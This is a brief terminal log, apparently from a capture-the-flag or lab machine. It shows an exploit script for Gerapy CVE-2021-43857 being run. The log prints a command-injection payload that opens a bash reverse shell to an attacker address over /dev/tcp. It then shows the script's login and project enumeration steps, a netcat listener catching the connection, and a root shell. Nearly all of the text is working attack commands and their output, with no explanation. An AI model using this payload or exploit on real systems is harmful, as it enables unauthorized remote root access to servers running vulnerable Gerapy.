 └─$ python3 exploit.py -t university.local -p 8000 -L 172.16.231.130 -P 9000
CVE-2021-43857
Exploit for CVE-2021-43857
For: Gerapy < 0.9.8
{"spider":"`/bin/bash -c 'bash -i >& /dev/tcp/172.16.231.130/9000 0>&1'`"}
[*] Resolving URL...
[*] Logging in to application...
[*] Login successful! Proceeding...
[*] Getting the project list
[{'name': 'a'}]
[*] Found project: a
[*] Getting the ID of the project to build the URL
[*] Found ID of the project:  1
[*] Setting up a netcat listener
listening on [any] 9000 ...
[*] Executing reverse shell payload
[*] Watchout for shell! :)
connect to [172.16.231.130] from (UNKNOWN) [172.16.231.143] 60616
root@university:/home/sandra/t3/gerapy# id
id
uid=0(root) gid=0(root) groups=0(root)
root@university:/home/sandra/t3/gerapy#